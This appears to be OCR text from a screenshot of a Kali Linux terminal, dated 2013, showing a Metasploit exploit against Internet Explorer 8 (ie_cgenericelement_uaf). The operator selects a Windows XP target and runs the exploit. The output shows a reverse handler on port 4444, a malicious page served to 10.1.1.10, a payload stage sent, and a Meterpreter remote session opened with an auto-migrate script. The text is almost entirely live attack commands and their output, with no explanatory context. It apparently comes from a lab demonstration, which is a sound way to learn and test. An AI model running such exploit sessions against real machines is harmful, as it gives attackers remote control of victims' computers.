 Applications Places Wed Aug 28, 3:22 AM root
root@kali: ~
Computer
hacking
File Edit View Search Terminal Help
0 Automatic
1 IE 8 on Windows XP SP3
2 IE 8 on Windows Vista
3 IE 8 on Windows Server 2003
4 IE 8 on Windows 7
msf exploit(ie_cgenericelement_uaf) > set TARGET 1
TARGET => 1
msf exploit(ie_cgenericelement_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.1.1.20:4444
msf exploit(ie_cgenericelement_uaf) > [*] Using URL: http://10.1.1.20:8080/Fw4WF
t
[*] Server started.
[*] 10.1.1.10 ie_cgenericelement_uaf - Requesting: /Fw4WFt
[*] 10.1.1.10 ie_cgenericelement_uaf - Sending HTML...
[*] Sending stage (751104 bytes) to 10.1.1.10
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.10:1035) at 2013-08-2
8 03:22:32 -0400
[*] Session ID 1 (10.1.1.20:4444 -> 10.1.1.10:1035) processing InitialAutoRunScr
ipt 'migrate -f'
KALI LINUX
root@kali: ~